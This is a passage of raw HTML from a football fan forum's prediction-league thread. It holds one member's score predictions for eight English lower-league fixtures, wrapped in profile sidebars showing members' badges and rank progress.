<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

	
		<li data-el='core_pfield_6' data-role='custom-field'>
			
<strong><span>Location</span>: </strong><span>Mansfield</span>
		</li>
	

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">Dan's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/107-dan/badges/" data-action="badgeLog" title="Dan's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/11_Experienced.svg' loading="lazy" alt="Experienced" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Experienced (11/17)"></a> Lv. 11</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="551 points until your next rank"><b>4649</b> / 5200</label> <a href="https://prideofnottingham.co.uk/profile/107-dan/badges/" data-action="badgeLog" title="Dan's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Mentor (12/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(4649 / 5200 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/107-dan/badges/"
                       data-action="badgeLog"
                       title="Dan's Badges">
                        View All 17 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Reacting Well</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-21T19:04:34Z&#039; title=&#039;21/10/25 19:04&#039; data-short=&#039;Oct 21&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 21&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 21&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Reacting Well</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-21T19:04:34Z&#039; title=&#039;21/10/25 19:04&#039; data-short=&#039;Oct 21&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 21&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 21&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T20:13:50Z&#039; title=&#039;08/10/25 20:13&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T20:13:50Z&#039; title=&#039;08/10/25 20:13&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T20:13:50Z&#039; title=&#039;08/10/25 20:13&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T20:13:50Z&#039; title=&#039;08/10/25 20:13&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T20:13:50Z&#039; title=&#039;08/10/25 20:13&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T20:13:50Z&#039; title=&#039;08/10/25 20:13&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>One Year In</strong>

    <p>A year since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T20:12:40Z&#039; title=&#039;08/10/25 20:12&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>One Year In</strong>

    <p>A year since joining</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T20:12:40Z&#039; title=&#039;08/10/25 20:12&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/1YearRegistered.svg' loading="lazy" alt="One Year In" class='' >
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
				<a href='https://prideofnottingham.co.uk/messenger/compose/?to=107&amp;fromPost=' data-ipsDialog data-ipsDialog-title='Compose New' data-ipsDialog-remoteSubmit data-ipsDialog-flashMessage="Message Sent." data-ipsDialog-forceReload><i class='fa fa-envelope'></i></a>
			</li>
		
		
		<li data-ipsTooltip title="Find Content" class="i-color_hard">
			<a href="https://prideofnottingham.co.uk/profile/107-dan/content/"><i class='fa fa-search'></i></a>
		</li>
		
		
	</ul>
</div>



<!--CT: forSocial2-->

</aside>
	
	
<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__header" data-feedid="forums-ips_forums_topic-10256">
	<div class="ipsEntry__header-align">

		<div class="ipsPhotoPanel">
			<!-- Avatar -->
			<div class="ipsAvatarStack" data-ips-hook="postUserPhoto">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/107-dan/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/107-dan/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to Dan's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2020_12/imported-photo-107.thumb.jpeg.873b5e87b20a9c24fb556d44e5f6a814.jpeg" alt="Dan" loading="lazy">
	</a>

				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/11_Experienced.svg' loading="lazy" alt="Experienced" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Experienced (11/17)">
				
				
			</div>
			<!-- Username -->
			<div class="ipsPhotoPanel__text">
				<h3 data-ips-hook="postUsername" class="ipsEntry__username">
					


<a href='https://prideofnottingham.co.uk/profile/107-dan/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/107-dan/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to Dan's profile" class="ipsUsername" translate="no">Dan</a>
					
						<span class="ipsEntry__group">
							
								<span class='format-members'>Members</span>
							
						</span>
					
					
				


<!--CT: Post Container (PHONE)-->


	<div class="i-margin_1">
		



	<span class="tbMoodsMood">
		
<img alt="Bad Ass" src="https://prideofnottingham.co.uk/uploads/moods/Bad_Ass.png" data-ipsTooltip title="Bad Ass" />
		
	</span>

	</div>

</h3>
				<p class="ipsPhotoPanel__secondary">
					<time datetime='2022-08-10T21:14:14Z' title='10/08/22 21:14' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 10, 2022</span><span class='ipsTime__short'>3 yr</span></time>
				</p>
			</div>
		</div>

		<!-- Minimal badges -->
		


<!--CT: forCompactInzone-->

	
 









<div class="ipsPhotoPanel mvnc_poststyler_compactInzone">
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Joined:
			</div>
			<div class="ipsPhotoPanel__secondary">
				
					07/03/13
				
			</div>
		</div>
		
	
	
		
		<div class="ipsResponsive_hidePhone">
			<div class="ipsEntry__username">
				Age:
			</div>
			<div class="ipsPhotoPanel__secondary">
				51
			</div>
		</div>
		
	
</div>

<ul data-ips-hook="postBadgesSecondary" class="ipsBadges">
			
			
			
			
			
			
		</ul>


<!--CT: forPostMetaSec-->


<div class="i-margin-end_1 ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164778' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164778_menu' data-ipsDialog-title="Share this post" id='elSharePost_164778' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="i-margin-end_1">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164778' rel="nofollow" class='ipsType_blendLinks'>#2</a>
</div>



		

		

		
			<!-- Expand mini profile -->
			<button class="ipsEntry__topButton ipsEntry__topButton--profile" type="button" aria-controls="mini-profile-164778" aria-expanded="false" data-ipscontrols data-ipscontrols-src="https://prideofnottingham.co.uk/?&amp;app=core&amp;module=system&amp;controller=ajax&amp;do=miniProfile&amp;authorId=107&amp;solvedCount=load" aria-label="Author stats" data-ipstooltip><i class="fa-solid fa-chevron-down" aria-hidden="true"></i></button>
		

        
<!-- Mini profile -->

	<div id='mini-profile-164778' data-ips-hidden-animation="slide-fade" hidden class="ipsEntry__profile-row ipsLoading ipsLoading--small">
        
            <ul class='ipsEntry__profile'></ul>
        
	</div>

	</div>
</aside>
	

<div id="comment-164778_wrap" data-controller="core.front.core.comment" data-feedid="forums-ips_forums_topic-10256" data-commentapp="forums" data-commenttype="forums" data-commentid="164778" data-quotedata="{&quot;userid&quot;:107,&quot;username&quot;:&quot;Dan&quot;,&quot;timestamp&quot;:1660166054,&quot;contentapp&quot;:&quot;forums&quot;,&quot;contenttype&quot;:&quot;forums&quot;,&quot;contentid&quot;:10256,&quot;contentclass&quot;:&quot;forums_Topic&quot;,&quot;contentcommentid&quot;:164778}" class="ipsEntry__content js-ipsEntry__content"  >
	<div class="ipsEntry__post">
		<div class="ipsEntry__meta">
			
				<span class="ipsEntry__date"><time datetime='2022-08-10T21:14:14Z' title='10/08/22 21:14' data-short='3 yr' class='ipsTime ipsTime--long'><span class='ipsTime__long'>August 10, 2022</span><span class='ipsTime__short'>3 yr</span></time></span>
			
			<!-- Traditional badges -->
			<ul data-ips-hook="postBadges" class="ipsBadges">
				
				
				
				
                
				
			</ul>


<!--CT: forPostMeta-->


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone"><a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164778' rel="nofollow" title='Share this post' data-ipsDialog data-ipsDialog-size='narrow' data-ipsDialog-content='#elShareComment_164778_menu' data-ipsDialog-title="Share this post" id='elSharePost_164778' data-role='shareComment'><i class="fa fa-share-alt"></i></a></div>


<div class="mvnc_poststyler_metaLink ipsResponsive_hidePhone">
    
    
    
    
    
    
    

    
        
    

    <a href='https://prideofnottingham.co.uk/community/topic/10256-prediction-league-2223-round-3-13-august/?&amp;do=findComment&amp;comment=164778' rel="nofollow" class='ipsType_blendLinks'>#2</a>
</div>


			
			
		</div>
		

		

		

		<!-- Post content -->
		<div data-ips-hook="postContent" class="ipsRichText ipsRichText--user" data-role="commentContent" data-controller="core.front.core.lightboxedImages">

			
			

				<p>
	Huddersfield Town 0v1 Stoke City
</p>

<p>
	Wigan Athletic 2v1 Bristol City
</p>

<p>
	Lincoln City 0v0 Forest Green Rovers
</p>

<p>
	Port Vale 1v2 Bolton Wanderers
</p>

<p>
	Bradford City 2v1 Newport County joker
</p>

<p>
	Rochdale 1v1 Grimsby Town
</p>

<p>
	Halifax Town 2v1 Torquay United
</p>

<p>
	Woking 0v2 Dagenham &amp; Redbridge
</p>


			

			
		</div>

		

	</div>
	
	
</div>
	



<!--CT: forums_postWrapper-ribbon-->


	<span class="ipsBadge userBadge--badge userBadge_7 ipsHide" style="background: #343a40; color: #f8f9fa;">
		
<span class="ipsIcon ipsIcon--fa" data-label="camera" aria-hidden="true"><i class="fa-solid fa-camera"></i></span> Photographer
	</span>


</article>

                    
                    
					
					
					

					
					
					
				

					

					
					



<a id="findComment-164779"></a>
<div id="comment-164779"></div>
<article data-ips-hook="postWrapper" id="elComment_164779" class="
		ipsEntry js-ipsEntry  ipsEntry--post 
        
        
        
        
        
		"   >
	
		<aside data-ips-hook="topicAuthorColumn" class="ipsEntry__author-column">


<!--CT: forStickyEffect-->

	<dev class="MVN_postStyle_sticky">


			
			


<!--CT: forAuthnameTop-->

	
<h3 data-ips-hook="mvnpoststylernametop" class="ipsEntry__username">
	


<a href='https://prideofnottingham.co.uk/profile/1335-gtownjohnno/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1335-gtownjohnno/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to gtownjohnno's profile" class="ipsUsername" translate="no">gtownjohnno</a>
	
	
	
</h3>

<div data-ips-hook="postUserPhoto" class="ipsAvatarStack">
				


	<a data-ips-hook="userPhotoWithUrl" href="https://prideofnottingham.co.uk/profile/1335-gtownjohnno/" rel="nofollow" data-ipshover data-ipshover-width="370" data-ipshover-target="https://prideofnottingham.co.uk/profile/1335-gtownjohnno/?&amp;do=hovercard"  class="ipsUserPhoto ipsUserPhoto--fluid" title="Go to gtownjohnno's profile" data-group="3" aria-hidden="true" tabindex="-1">
		<img src="https://prideofnottingham.co.uk/uploads/monthly_2025_03/IMG_20250320_160130.thumb.jpg.d15a83bf008f78f7a62a0f9ffd460467.jpg" alt="gtownjohnno" loading="lazy">
	</a>

				
				
					
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/11_Experienced.svg' loading="lazy" alt="Experienced" class="ipsAvatarStack__rank" data-ipsTooltip title="Rank: Experienced (11/17)">
								
			


<!--CT: forOnlineIndicator1-->

    

</div>


<!--CT: forUAvatar-->



			<h3 data-ips-hook="postUsername" class="ipsEntry__username">
				
				


<a href='https://prideofnottingham.co.uk/profile/1335-gtownjohnno/' rel="nofollow" data-ipsHover data-ipsHover-width='370' data-ipsHover-target='https://prideofnottingham.co.uk/profile/1335-gtownjohnno/?&amp;do=hovercard&amp;referrer=https%253A%252F%252Fprideofnottingham.co.uk%252Fcommunity%252Ftopic%252F10256-prediction-league-2223-round-3-13-august%252F' title="Go to gtownjohnno's profile" class="ipsUsername" translate="no">gtownjohnno</a>
				
			


<!--CT: postUsername-->

</h3>
			
				


<!--CT: forGroupAlt-->

<div data-ips-hook="postUserGroup" class="ipsEntry__group">
					
						<span class='format-members'>Members</span>
					
				</div>


<!--CT: forSecondary-->





			
			
			
				


<!--CT: UserInfo-->




<!--CT: Post Container (DESKTOP/TABLET)-->


	<div class="i-margin-block_1">
		



	<span class="tbMoodsMood">
		
<img alt="No Mood Set" src="https://prideofnottingham.co.uk/uploads/moods/No_Mood_Set.png" data-ipsTooltip title="No Mood Set" />
		
	</span>

	</div>

<ul data-ips-hook="postUserStats" class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
					<li data-i-el="posts">
						
							<a href="https://prideofnottingham.co.uk/profile/1335-gtownjohnno/content/" rel="nofollow" title="Posts" data-ipstooltip>
								<i class="fa-solid fa-comment"></i>
								<span data-i-el="number">588</span>
								<span data-i-el="label">posts</span>
							</a>
						
					</li>
					
					
						<li data-ips-hook="postUserBadges" data-i-el="badges">
							<a href="https://prideofnottingham.co.uk/profile/1335-gtownjohnno/badges/" data-action="badgeLog" title="Badges">
								<i class="fa-solid fa-award"></i>
								<span data-i-el="number">19</span>
								<span data-i-el="label">Badges</span>
							</a>
						</li>
					
					
						<li data-ips-hook="postUserReputation" data-i-el="reputation">
							
								<span>
									<i class="fa-solid fa-heart"></i>
									<span data-i-el="number">545</span>
									<span data-i-el="label">Reputation</span>
								</span>
							
						</li>


<!--CT: userStats-->


					
				


<!--CT: forDaysWon-->

	<li data-ips-hook="mvncPostsDayswon" data-i-el="dayswon">
		<a href="https://prideofnottingham.co.uk/leaderboard/?custom_date_start=1741953600&amp;custom_date_end=1741953600" data-action="dayswonLog"  data-ipstooltip="" title="gtownjohnno had 2 Days Won, with the most liked content">
			<i class="fa-solid fa-trophy"></i>
			<span data-i-el="number">2</span>
			<span data-i-el="label">Days won</span>
		</a>
	</li>

</ul>


<!--CT: forStats-->

 









<ul class="ipsEntry__authorFields MVN_postStyle_authorFeatures">
	
	<li data-el="core_pfield_13" data-role="custom-field">
		<strong data-i-el="title">Joined:</strong>
		<div data-i-el="value">
			
				31/03/20
			
		</div>
	</li>
	
	
</ul>


				


<!--CT: postContainer-->


	
	

<ul data-ips-hook="postUserCustomFields" class="ipsEntry__authorFields">
					

				</ul>
			
			
		


<!--CT: forUIPBottom-->

	

	
	
	
		<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
			<div class="MVN_postStyle_BoxTitle">gtownjohnno's Rank Progress</div>
			<div class="MVN_postStyleHo1_authorLvlInfo">
				<div>
					<div class="i-font-size_-3 i-text-align_start i-font-weight_bold">Current Rank</div>
					<span class="MVN_postStyleHo1_authorLvlTag"><a href="https://prideofnottingham.co.uk/profile/1335-gtownjohnno/badges/" data-action="badgeLog" title="gtownjohnno's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/11_Experienced.svg' loading="lazy" alt="Experienced" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank" data-ipsTooltip title="Rank: Experienced (11/17)"></a> Lv. 11</span>
				</div>
				<div>
					
						<div class="i-font-size_-3 i-text-align_end i-font-weight_bold">Next Rank</div>
						<span><label data-ipstooltip title="1,108 points until your next rank"><b>4092</b> / 5200</label> <a href="https://prideofnottingham.co.uk/profile/1335-gtownjohnno/badges/" data-action="badgeLog" title="gtownjohnno's Badges">
<img src='https://prideofnottingham.co.uk/uploads/monthly_2021_06/12_Mentor.svg' loading="lazy" alt="Mentor" class="MVNC_post_rankMini cAuthorPane_badge cAuthorPane_badge--rank ipsOutline ipsOutline:2px cRankHistory__itemBadge--unearned" data-ipsTooltip title="Rank: Mentor (12/17)"></a></span>
				</div>
			</div>
			<div class="MVN_postStyleHo1_authorLvlBar">
				<div class="MVN_postStyleHo1_authorLvlProgress" style="width: calc(4092 / 5200 * 100%);"></div>
			</div>
		</div>
	



	

	
	
		
	

        
        
            <div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
                <div class="MVN_postStyle_BoxTitle">
                    <a href="https://prideofnottingham.co.uk/profile/1335-gtownjohnno/badges/"
                       data-action="badgeLog"
                       title="gtownjohnno's Badges">
                        View All 19 Badges
                    </a>
                </div>
                <ul class="ipsGrid ipsGrid--5 i-gap_1">
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T20:19:13Z&#039; title=&#039;08/10/25 20:19&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Very Popular</strong>

    <p>Got 100 reactions</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T20:19:13Z&#039; title=&#039;08/10/25 20:19&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/OneHundredReactionsReceived.svg' loading="lazy" alt="Very Popular" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:59:41Z&#039; title=&#039;08/10/25 19:59&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Collaborator</strong>

    <p>Making your 10th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:59:41Z&#039; title=&#039;08/10/25 19:59&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/TenPosts.svg' loading="lazy" alt="Collaborator" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:59:41Z&#039; title=&#039;08/10/25 19:59&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>First Post</strong>

    <p>Making your first post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:59:41Z&#039; title=&#039;08/10/25 19:59&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FirstPost.svg' loading="lazy" alt="First Post" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:59:41Z&#039; title=&#039;08/10/25 19:59&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Posting Machine</strong>

    <p>Making your 500th post</p>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:59:41Z&#039; title=&#039;08/10/25 19:59&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveHundredItemsPosted.svg' loading="lazy" alt="Posting Machine" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                        
                        
                            
                            

                            
                            
                            <li class="i-basis_30"
                                title='
<strong>Reacting Well</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:57:33Z&#039; title=&#039;08/10/25 19:57&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip-label='
<strong>Reacting Well</strong>


    
        <p>Earned: &lt;time datetime=&#039;2025-10-08T19:57:33Z&#039; title=&#039;08/10/25 19:57&#039; data-short=&#039;Oct 8&#039; class=&#039;ipsTime ipsTime--long&#039;&gt;&lt;span class=&#039;ipsTime__long&#039;&gt;October 8&lt;/span&gt;&lt;span class=&#039;ipsTime__short&#039;&gt;Oct 8&lt;/span&gt;&lt;/time&gt;</p>
    
'
                                data-ipsTooltip data-ipsTooltip-safe>
                                

<span class='i-position_relative'>
    <img src='https://prideofnottingham.co.uk/uploads/monthly_2025_10/FiveReactionsGiven.svg' loading="lazy" alt="Reacting Well" class='' >
    
        <span class='ipsBadge ipsBadge--rare'>Rare</span>
    
</span>
                            </li>
                        
                    
                </ul>
            </div>
        
    




	
<div class="MVN_postStyleHo1_authorLvl ipsMargin_top:half">
	
	
	
	
	<ul class="ipsEntry__authorStats ipsEntry__authorStats--minimal">
		
			<li data-ipsTooltip title="Message" class="i-color_hard">
